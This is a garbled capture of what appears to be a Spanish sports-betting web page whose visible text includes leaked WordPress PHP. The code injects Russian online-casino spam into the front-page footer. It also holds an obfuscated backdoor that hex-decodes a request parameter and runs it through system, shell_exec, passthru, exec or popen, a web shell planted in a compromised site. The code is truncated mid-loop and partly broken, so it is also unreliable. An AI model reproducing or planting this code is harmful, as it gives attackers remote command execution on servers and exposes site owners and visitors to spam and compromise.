
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
ESTRATEGIAS
APUESTAS NBA